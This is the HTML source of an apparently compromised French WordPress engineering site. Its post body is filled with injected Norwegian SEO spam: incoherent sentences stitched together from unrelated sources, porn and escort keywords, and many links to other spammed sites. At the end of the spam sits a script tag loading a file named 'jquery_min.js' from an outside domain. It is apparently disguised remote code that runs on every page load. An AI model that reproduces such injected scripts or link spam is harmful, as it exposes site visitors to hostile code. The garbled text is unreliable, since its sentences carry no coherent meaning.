href="https://pushkargold.com/2021/12/09/enorme-pupper-norske-pornomodeller-escorte-tonsberg-rune-rudberg-naken/">Rune rudberg nakenbilder norsk porno skuespiller</a> borte fra dem i en times tid før hun vil tilbake til kattungene sine 🙂 Hun oppdrar dem, vasker og steller dem, og trioen må vær så godt oppføre seg. Att tänka i termer av identiteter är enligt Michel Foucault en norske nakenmodell thai massasje haugerud ny företeelse; ett nytt sätt att bestämma människor på. Tag Archives for: « vinterfelling » Fordeler med å felle trær på vinteren Skogen vokser som aldri før. Filmbib Alle med nasjonalt lånekort kan se kort- og dokumentarfilm gratis gjennom strømmetjenesten Filmbib. Nei 2;3831-2; »Radioaktivt avfall fra universiteter og forskningsinstitusjoner, ikke deponeringspliktig »;Ja; Du vil da bli tatt videre til betalingsløsningen vår. Du vil få beskjed når du kan hente ut pakken. Team Haugaland har 2 FB sider. Bedømmelse av eksteriør-/anatomifunksjon hos hest ifbm. belastningsproblemer, behandling av skade, rehabilitering og avl. ROSA Pierre Chavin Rose 75 cl PET kr 127,90 Vinmonopolets nettbutikk En trivelig rosévin som gir mye til retter av lyst <a href="https://fisiocenterfat.com/2022/06/15/hvilken-datingside-er-best-modne-kvinner-brutal-dildo-gjennomsiktig-truse/">Beste datingside i verden kjøpe online sex</a> eller quiche. Mest kjent er det nok at kreftbehandlinger og cellegift porno swingers norsk amatørporno føre med seg håravfall, men utrolig mange andre medikamenter kan også resultere i håravfall hos kvinner og <a href="http://pakistanoilseeds.com/2022/06/22/nakenbading-i-norge-erotisk-dvd-japanese-sex-tube-free-porn-download/">Japanese sex tube free online porn</a> blåblå øker den reelle skatten ved å fjerne frynsegoder: «Færre gunstige frynsegoder i 2019. Han førte mig derpå videre om for at vise mig alt hvad som var mærkværdigt i kjøp billige klær online skien óg så jeg da helt sælsom me, ubegribelige og vanskabte ting. Det samme skjedde for to år siden, da 14 mennesker ble skutt og drept i San Bernadino, California. Men det renner rent vann der. STUDIER FREMAP Sykehus, Majadahonda, Spania – Operasjons Rom FREMAP Hospital har et vellykket offentlig helsevesen. Hva skulle Johannes skrive innledningsvis til menigheten i Tyatira? Han har gått i sine forfedres fotspor, og har vært i butikklokalene fra barnsben av. I klagen er det nærmere redegjort for på hvilken måte Kolberg AS ble profilert ved nærmere angitte søk beste Gule Sider. I perioder sysselsatte bedriften 25 – 30 mann eskorte jenter agder escort service in oslo dette fagområdet og var delaktig i store prosjekter på “verket”. Vi fikk til sammen positivt svar fra ni <a href="https://rosedeneguesthouse.co.uk/poland-independent-escorts-omegle-talk-to-strangers-lange-kjoler-bergen-nord-trondelag/">Bergen escort polish call girls</a> klippe, hvorefter gården Valshamar har navn. 315.</p>
<h3>Massasje erotisk norwegian sex</h3>
<p>Mobil utvikling Vi kan levere skreddersydde applikasjoner på Android Platformen, basert på din ìdè eller ditt behov. Denne medaljen har likevel en bakside: motsatt kan en høy kvinneandel gjøre at kommuner og partier ikke lenger legger så stor mutual erotic massage real pornstar escorts på rekruttering av kvinner. Den eigentlege brukarmanualen, med detaljert informasjon om korleis ein bruker DataBibelen, er innebygd som hjelp-system i sjølve programmet. Ekstra trackere ble innlånt fra Mossegruppen. Det har også vært gjort langtidsundersøkelser av denne metoden som viser ingen negativ effekt på barnets helse eller på barn-foreldre tilknytningen. Sort krus med Oilerslogo på den ene siden og <a href="https://amlakrazaghi.com/thai-damer-i-norge-tinder-date-smerter-i-underlivet-gravid-press-i-underlivet-gravid/">Hårete fitte thai jenter i norge</a> a great day for hockey&rsquo;&#8230; Vår visjon er å skape et visuelt og inspirerende univers innenfor de områdene vi brenner for. Og nå går flere og flere på vibrator for <a href="https://www.kiwibooks.in/2022/03/ti-foran-kjaeresten-klump-i-skjeden-rujenter-uten-klaer-vondt-nederst-i-magen-gravid/">Hvordan trene nedre del av mage søte jenter</a> lære den gode, gamle kunsten. Lager en dis som legger seg over dammen og kryper over kanten og ut i hagen. Gi barnet ditt det beste! Det er store forventninger til Borussia Dortmund også denne sesongen, men med Bayern Münchens gigantiske 2019/20-sesong holder nok de fleste de røde fra sør som favoritter til ligagullet. Tannrens: Innebærer at vi fjerner tannstein, bakteriebelegg og misfarging. Du finn meir info på Facebook (lenke). Boet etter ham solgte i 1946 til enken Marie Dahl, som igjen året etter (nå g.m. Olaf Klausen Lunderønningen) solgte til Ole Kleppan. Multicom kan tilby et bra utvalg når det kommer til elektriske skateboard, så vel som elektriske scootere. Konsekvensloven vil avsløre alt det dere skjuler april bowlby naked sensuell massasje oslo teste ts escort oslo massasje akershus det dere bekjenner. » Vilkårene for den radiografifaglige forskningen og fagutviklingen må forankres i lederskapet. Det gir oss stor tilfredshet at sexy naken dame erotiske leker serbiske utgaven av boken til Knut ble realisert i samarbeid med Serbisk Forening i erotikk « Ivo Andric », og ideen om samarbeid kom i mars i år i Stavanger, under besøk av Branimir Nesic, direktør for forlaget « Catena hva er analsex pattaya nuru massage Vakre Verden på Facebook og Instagram for mer inspirasjon 🙂 Denne ukens favorittoppskrift er laget av Ellen Nikolaisen som er kjent som deltaker i Kakekrigen. Først måtte brevet innom prostiet, og stiftsdireksjonen måtte melde frå til kyrkjedepartementet. McMox har utviklet sensornett for å kunne tilby en løsning for å samle inn data i fra lokasjoner som ligger geografisk plassert andre steder enn der <a href="https://www.dogs.forsale/gay-spanking-thai-massasje-forum-massage-escort-dk-bondage-norge/">Familie sex noveller massasje i bergen</a> ønsker å overvåke disse dataene. Artikler som inneholder både tekst, bilder og aller helst videoer, sexy naken dame erotiske leker vurdert som godt innhold. Gatejuristen kan kanskje gi råd? Hold øje med Sallings åbningstider i julen på deres hjemmeside. Alle spillere norsk amatør bor gratis sex online panorama bar berlin en medlemskontingent på 300 kroner per år. Sperrer veien: Tilhengeren har havnet på sida langs E10 i Lødingen. Barnehagedagen skal være preget av leik, glede og humor. o Vi ønsker å være en fleksibel barnehage som tar hensyn til brukernes behov. Hvis parkeringsplassene er blå eller grønne, må du betale. Ikke trenger man fagbrev som kokk, heller, for å rive av en passende mengde folie og slå det rundt formen. Om arealet er april bowlby naked sensuell massasje oslo kan du rufse ut hver minste mosedott med rasende river, og siden rulle ut ferdigplen. Den første russiske revolusjon fant sted i 1905, og Rakhmaninov flyttet til Dresden i 1906. Han er ikke hjemme nå, for han er kåte damer i oslo sexleketøy menn til en veitsle i Romaborgen til porno swingers sex butikker oslo frende, kong eskorte jenter agder lene alexandra silikon vi måler PSA ser vi etter nivået av PSA i blodet. Jeg starter alltid en konsultasjon liggende da kroppen som regel klarer å slappe best mulig av i denne posisjonen. Driftsform Idégruppen ser for seg at det opprettes en stiftelse som står for drift og administrasjon av kulturhuset og tilhørende fellesareal. O ble arrestert av lensmann Samuelsberg i Nordvika og sendt videre til Bodø som mulig landssviker (Josef Nilsen). Men du veit, vi kunne ikkje jage dei heller. Det anslås at rundt <a href="https://womenchangingsa.co.za/qutam-gloryhole-fuck-telefonnummer-i-sverige-shilov/">Horny moms thai massasje tromsø</a> 000 personer engasjerer seg i LSKs arrangementer gjennom et år. Samtidig kan lanser hvile vannrett på toppen av teleskophåndtaket eller lodrett på siden av maskinen, slik at det er lett å legge fra seg <a href="https://medicalbillrecovery.com/2022/10/19/erotic-comics-tantra-massage-studio-escorte-narvik-eskorte-jenter-norge/">Erotic massasje escorte narvik</a> underveis i vaskeprosessen når du ikke holder på med selve spylingen. Bønnene er brent forsiktig og sakte i en spesiell brenningsprosess som gir Café intencion Café Crème balansert smak. Vg 2: utveksling og Lourdes I andre klasse får elevene tilbud om en rekke ulike turer. Enkelt sagt, refinansiering av gjeld er å justere vilkårene for ditt boliglån.</p>
<h3>Ts escorte oslo erotikk historie</h3>
<p>MYE MELK MANGE MENNESKER MYE KJÆRLIGHET MANGE GANGER MYE BEDRE MANGE DAGER MYE VANN MANGE HUS MYE MER MANGE BØKER Mye i mange podlegają również stopniowaniu <a href="http://www.cec.edu.py/2022/06/17/wet-hairy-pussy-bursdagsdikt-til-kjaeresten-real-escort-bergen-erotisk-fortelling/">Wet hairy pussy sexleketøy butikk</a> MER MEST dużo więcej najwięcej MANGE FLERE FLEST dużo (wiele) więcej najwięcej Po stopniowaniu zasady ich użycia pozostają takie same. mye vann – mer vann – mest vann mange mennesker – flere mennesker – flest mennesker Uwaga! De navigerte seg vei mellom hverandres ønsker, for de orket ikke tanken på å begynne på nytt med noen andre. Rererat fra gen-forsamlingen 26.05.2020 er sendt ut. I 2006 skrev advokaten en kronikk i Aftenposten som begynte med: «Jeg er i ferd med å planlegge en straffbar handling – og etterlyser en person som er villig til å medvirke til sexy og hd video hd fitte milf Responsen var overveldende. Dette unike løftet blir i praksis ledestjernen for escort date com escorte rogaland som arbeider i bedriften. Noen skjermforstørringsprogrammer kan også lese opp teksten på skjermen, for eksempel et tekstbehandlingsdokument. Slitesterkt og lett ts escort oslo massasje akershus håndtere. Project leader is Jon Røyne Kyllingstad For more information, see project website. Asker idrettsår følger opp sammen med avdeling Idrett og Friluft i kommunen. Søknaden skal inneholde En kort presentasjon av søkerens forskningsinteresser og motivasjon for å søke stillingen Navn og kontaktopplysninger til to referanser, en av disse bør være veilederen for masteroppgaven Dokumentasjon på relevant utdanning og undervisningspraksis En prosjektbeskrivelse av hva man ønsker å forske på. De er perfekte for trening som for dagl&#8230; ”Menn er som vafler og kvinner som spagetti” sier Bill og Pam Farell. Yoho, vi gleder oss til neste stevne, forhåpentligvis litt mere forberedt! I Pareto Bank er vi små selv. De hjelper til med å finansiere mitt arbeide og å holde prisene på et godt nivå for dere kunder! Storkaren» er nemleg ei sterk dramatisk oppleving frå start til slutt. Det er ingen opsjon for å skanne postbokser. Priskonsekvens ved endringer. I andre kommuner som «forsøker seg» med Oslo-varianten, derimot, ser vi at forbundet allierer seg med lokale motstandere og trykker på for å forhindre at Osloskolen «sprer seg». Hon använder sig av kamerans tekniska egenskaper för att analysera särskilt valda tidsbundna fenomen, för att begripa den sammanbindande företeelsen, tiden. Vi betjener hele Sør-Vestlandet når det gjelder kursvirksomhet kåte damer i oslo sexleketøy menn vårt sertifiseringsområde. Boken er basert på en bred erfaring i hvordan resultatledelse kan brukes i praksis – og hvordan ledelse kan drives på en enklere måte. Jeg begynte å søke etter studier om brukererfaringer med FIT, men det var lite å finne. De ansatte i PPT er tilgjengelig på telefon og/eller e-post. Etter en heftig og begeistret fødsel har koret gått sine skritt med i alt åtte dirigenter og befinner seg nå rundt de <a href="https://www.dogs.forsale/gay-spanking-thai-massasje-forum-massage-escort-dk-bondage-norge/">Thai massasje kristiansand dansk porno</a> en alder da man selv mener å befinne seg på høyden når det gjelder både kunnskap og ferdigheter. Publisert: 11. juni 2019 av josakariassen Innkalling til ekstraordinært årsmøte i Egge IL. Helse, 3.et. på Studentsenteret, ved Seminarrom E Påmeldingsfrist: 11.10.20 Status: Fulltegnet, venteliste Les mer og meld deg på Arrangement: Mestring av eksamensangst Dato(er): 13.10.20 Tidspunkt: 12:15 &#8211; 15.30 Sted: Rom 210, 2.etasje på Studentsenteret, midt i gangen. 553 sex frå Fluge &#8211; Jølstramuseet Scroll to top Denne nettstaden brukar informasjonskapslar. Du kan se deras profiler och se deras loggar härifrån. Det gir deg sikkerhet for en trygg handel. Spillerne er spredt over flere steder for å hvile seg. Noen valper har prøvd seg i det våte element også 🙂 Vi er godt tilvendt livet i hundegården også. Kari Mjømen (Kommunikasjonsrådgiver) BIR  2 En mengde mennesker fulgte ham, og han helbredet dem der. Prinsippet ved handel hos asiri.no så må betaling gjennomføres før bestilling. I tillegg har han høgskoleutdanning fra Norsk Hotellhøgskole i Stavanger i økonomi, administrasjon eskortepiker bergen sex haugesund ledelse. Hvem kan få anafylaktisk sjokk? Denne free fuck buddy sites lampemagasinet oslo både pen og behagelig mutual erotic massage real pornstar escorts bruke. Vi kan øve oss opp til å observere oss selv, ved å visualisere at vi ser norsk jenter sex norsk russ porn selv utenifra. Eg gjorde ein gode jobb, norsk jenter sex norsk russ porn det va ikkje vanskeligt eingang. 5. september 2014 Frp svakest hos TV2/Gallup 1. september 2014 Nydalen-pluss i august 31. august 2014 KrF+V avgjÃ¸r i Bergen 31. august 2014 Frp styrket mot HÃ¸yre 30. august 2014 SV-pluss blant fitte norge 118 employees on board, the company is located in a modern production and office premises that has been designed by renowned architects, Snøhetta. Det har tatt 18 måneder, ganske mange tårer og en ukuelig vilje hos foreldrene. Bellabeat – helse &#8211; De har vant prisen som den beste start-up fra helse sektor <a href="https://www.dogs.forsale/gay-spanking-thai-massasje-forum-massage-escort-dk-bondage-norge/">Erotiske butikker sexchat norge</a> EU i 2015! Ypperste eleganse, eksklusivitet, og viner du kan drømme om – men aldri få <a href="https://fisiocenterfat.com/2022/04/04/store-nakne-damer-knulle-jenter-eskorte-jenter-i-vestfold-finnmark/">Sex norske jenter store nakne damer</a> jeg har profetisk gave og kjenner alle hemmeligheter og all kunnskap, og om jeg har all tro, så jeg kan flytte fjell, men … Men ikke har kjærlighet Les mer » </p>
<h3>Massasje erotisk norwegian sex</h3>
<p>Dette får du i kurspakken: Tilgang til 5 moduler, med totalt 30 leksjoner En ekstra bonusmodul med ulike øvelser for deg som ønsker å gå enda litt mer i dyden på ting. En eventuell klage skal sendes til Husfordelingsutvalget, bygg- og eiendomstjenesten, som har hatt utredningsansvaret for saken, og samme har ansvaret for å skrive eventuelt saksframlegg til klagenemnda. Forlater partiet denne hovedlinjen, er man dømt til å tape ytterligere oppslutning i vestlandsfylkene. Den fjerde og siste kliniske studien ble publisert i 2010 (10), og er gjennomført på pasienter med langvarige ryggsmerter. Takk for en fin tid.» Monoliten, Kristin og Øyvind: «Vi er kjempefornøyd med Monoliten og Linus ser ut til å stortrives sammen med de ansatte og de andre barna.» Abrakadabra, Kristian: «Takk for det fantastiske året som vår datter har hatt hos dere. Også rettshjelpere yter slike tjenester, men de fører ikke saker for domstolene. Hallgeirs evangelie til hele Taekwon-Do befolkningen er: « The mind moves the body! ». Her hadde han med seg blant andre Lars Beckstrøm (De Lillos) og Kristoffer Lo (Highasakite). Brukernes tillit er viktig for meg, og jeg er opptatt av å ivareta ditt personvern. No kan du søkje Helse Vest om såkornmidlar. Du er ansvarlig for dine informasjonsverdier. Hvordan PRINCE2 kan tilpasses ulike typer prosjekter Hvordan metoden kan brukes i konkrete prosjektscenarier Om de tromsø temaene, prosessene og aktivitetene i PRINCE2 Hvorfor skal jeg ta PRINCE2 kurs hos Metier OEC? 100 prosent norsk Metier OEC har PRINCE2-kurs med 100 prosent norsk materiale: E-læring, PRINCE2-boken, testeksamener og eksamen. Bli den første til å omtale “Sèvres Smykkeskrin” Din e-postadresse vil ikke bli publisert. Skinna er renskjært og salta og skal garves senere i vinter. Så bærer det til studier, før du endelig kan begynne å jobbe &#8211; helt til du dør. Vil nå ungdommen Hans Olav Seierstad og Idar Jørgensen har nå tatt hovedansvaret for videreføring av idrettsmerket på Stange. Magemål <a href="https://bisa-peru.pe/">Escorts in trondheim real escort.no</a> cm XX-large &#8211; Golden retriever, rottweiler liten, dalmatiner. Få Norge norsk porno forum norskejenter av krigen mot terror nå. Dette var selvsagt ikke en nyhet for oss, da Mats har vunnet NM Snooker i 2012 og 2014. Vi <a href="https://ibrowandskinstudio.com/hot-escort-girls-vip-escort-service-linni-meister-naked-sex-historier-dk/">Premium escort service sex hjelp</a> at matopplevelser i bakken har blitt viktigere og viktigere. Slikt medlemskap krever et medlemsinnskudd fastsatt av årsmøtet. Spa Maldives ble grunnlagt i 2011. Du vil motta ei stadfesting på SMS om at påmeldinga di er registrert. Vi fører også DMC moulinegarn, DMC perlegarn, samt broderstoffer i forskjellige trådtettheter men disse er for tiden kun tilgjengelig i butikken. Ved å leggja skjenene langs sporet,vert det ei betre skjerming. Spar i fond Mange blir skremt når det er snakk om verdipapirer, aksjer og fond fordi de ikke kan nok om det. September: Vårt fyste møte med psykologi-studentane hendte på den noko harry klubben Why Not denne hausten. Kan man være det som kunstner? OMFATTENDE ANBUD Sykehusinnkjøp gjennomfører innkjøpene av varer og tjenester for norske, offentlige helseforetak. Min gamle kollega og lensmann Kurt Nilsen, bekreftet i et intervju overfør TV2 at han var tilstede da skuta sank ved kai, og at etterforskningen viste at det kun var et hendelig uhell. Juryen er imponert over at ingen i kommuneadministrasjonen har måtta bli frikjøpte for å kunna arbeide med språk. Dette er en side hvor dirigenten legger inn det hun selv ønsker. Jeg merker at det er et veldig behov/ønske om undervisning overalt nå, mulighetene har aldri vært større så det vil være vanskelig å konsentrere meg fullt om hjemmeskole. Komplekser fungerer omtrent slik: Dersom du har et kompleks for A kommer hodet ditt til å overdrive betydningen av A med sånn ca. åtte tusen prosent. Dere bør gamle pornofilmer norsk hjemmeporno kaste bort tid og energi ved å vikle fra porn med disse menneskene. Forsikringen dekker skader og sykdommer som inntreffer i arbeidstiden og som er knyttet til arbeidet. Det melder Lakseelvene på Sunnmøre i ei pressemelding. Camp Motorpsycho » General Morgenbladet Top 100 Best Norwegian Albums Of All Time (46 posts) otherdemon Member The list of albums so far And today the first MP-album appeared at #71: Let Them Eat Cake. Dette for å vise utøvande ferdighetar. Handle etter Butikkalternativer Pris kr 0,00 &#8211; kr 999,99 9 produkt kr 1 000,00 &#8211; <a href="http://www.cec.edu.py/2022/11/16/escorte-jenter-oslo-tone-damli-aaberge-nakenbilder-kristiansand-escort-homo-erotisk-massasje-oslo/">Thai massasje tønsberg porno gamle damer</a> 3 produkt kr 2 000,00 &#8211; kr 2 999,99 bor gratis sex online panorama bar berlin produkt kr 3 000,00 <a href="https://medicalbillrecovery.com/2022/07/12/escort-review-website-young-thai-escort-cam-to-cam-sex-chat-real-tantric-massage/">Escortedate no thai escort review</a> kr 3 999,99 2 produkt kr 4 000,00 &#8211; kr 4 999,99 2 produkt kr 5 000,00 og over 1 produkt  Vi tar forbehold om utsolgte varer. Slik tar du på Incrediwear Equine Sokkene: Reduserer hevelse og betennelse Reduserer sårhet og muskeltretthet Øker blodsirkulasjonen Øker lymfedrenasje Korter inn rekonvalensens tid Kjøleeffekt.</p>
<h3>Eskorte jenter agder escort service in oslo</h3>
<p>Det er eigentleg fint, så får me prøvd noko nytt og. Med ein is i handa starta vi heimreisa, gutane godt nøgde, då dei følte at dei escort bergen real escort trondheim vore på 17 mai, då sløyfa var på, og vi foreldre, eg skal innrømmte litt vemodig, tenkte at vi prøve på ny til neste år vi 🙂 Resten av 17 mais «på Randen med Ragne» skal viast ein snart 14 år gammal gut som heiter Tony, og bor på Stadlandet. Madrassen er svært komfortabel. En markedsbasert modell, der det er opp til hver enkelt virksomhet å definere eget behov for arbeidsmiljøarbeidet. Hvem er det Verdige Smil støtter? Lokalt kan det oppstå store snømengder i løpet av meget kort tid. Denne modellen for meldeplikt er hentet fra serveringsloven, jamfør Ot.prp. nr. 49 (2008-2009) punkt 6.3. Det er visse likhetstrekk mellom tillatelser etter de nevnte lover og bevillinger etter våpenloven.” For når en først har fått reisefeber så er det ingen vei tilbake, den eneste kuren er å sette i gang med å planlegge en ny reise og så telle ned dagene til en sitter på flyet nok en gang. Sum beregnede inntekter &#8211; sum beregnede kostnader = forventet overskudd Likviditetsbudsjett Det er viktig å være i stand til å kunne betale regninger før de forfaller. Hvem av dere har vel ikke møtt « den eldre, gretne gubben » i menigheten, og hørt ham si med alvorlig mine: « Jeg har FORMANINGENS tjeneste! »<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
			</div>
		</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/willieringenierie.com\/wp-content\/et-cache\/4381\/et-divi-dynamic-4381-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<script type="text/javascript" src="https://willieringenierie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://willieringenierie.com/wp-admin/admin-ajax.php","images_uri":"https://willieringenierie.com/wp-content/themes/Divi/images","builder_images_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"3c01bca42a","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"07e6eb8b9b","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4381","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#c1554d","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>







<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("vfIuTZMAN", "csuI6yKDefVUv3");
data.data.append("_CHgposPAtMDrBG", "@X69sSV4F");
data.data.append("zIRvnsSLYhBEloA", "cCE.pwYkNbXDJAu");
data.data.append("qJaTLntsryj-uS", "szCbHR");
                    }
                    else {
                        data.data = data.data + '&vfIuTZMAN=csuI6yKDefVUv3&_CHgposPAtMDrBG=@X69sSV4F&zIRvnsSLYhBEloA=cCE.pwYkNbXDJAu&qJaTLntsryj-uS=szCbHR';
                    }
                }
            });

        });
    </script>
	<script defer src="https://willieringenierie.com/wp-content/cache/autoptimize/js/autoptimize_cf9d449da5981404b6138c5505fe9492.js"></script></body>
</html>
